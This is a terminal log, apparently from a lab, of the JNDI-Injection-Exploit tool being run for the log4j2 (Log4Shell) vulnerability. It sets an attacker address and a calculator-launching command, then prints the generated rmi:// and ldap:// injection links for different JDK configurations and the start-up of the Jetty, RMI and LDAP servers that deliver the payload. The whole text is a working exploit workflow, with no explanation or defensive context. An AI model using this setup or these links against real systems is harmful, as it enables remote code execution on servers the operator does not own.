 root@kali:~/log4j2# java -jar JNDI-Injection-Exploit-JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
[ADDRESS] >> 192.168.223.131
[COMMAND] >> open /Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ i
n classpath):
rmi://192.168.223.131:1099/qmmsui
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.223.131:1099/0eqlq1
ldap://192.168.223.131:1389/0eqlq1
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.223.131:1099/4ibrl5
ldap://192.168.223.131:1389/4ibrl5
----------------------------Server Log----------------------------
2021-12-14 17:45:35 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-14 17:45:35 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-14 17:45:35 [LDAPSERVER] >> Listening on 0.0.0.0:1389